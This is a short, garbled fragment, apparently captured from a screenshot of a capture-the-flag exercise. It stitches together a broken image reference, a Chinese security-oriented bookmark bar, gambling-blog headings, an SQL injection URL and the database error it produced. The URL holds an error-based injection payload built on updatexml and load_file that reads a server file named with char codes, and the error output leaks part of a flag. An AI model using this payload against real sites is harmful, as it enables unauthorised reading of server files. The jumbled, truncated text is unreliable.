 404 Not Found
Hi-Lo-Yo
127.0.0.1/post.php?pid=10%20or%20updatexml(1,concat(0x5e,load_file(char(47,102,108,97,103)),0x5e),1)
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习 微步在线X情报社区...
Hi-Lo-Yo Our Most Popular Categories : Stories Strategies Good Eats
Hi-Lo-Yo Shooting Craps in Sin City
Database error: XPATH syntax error: '^flag{1c166aba-9d1a-43b4-a2f2-e4'
by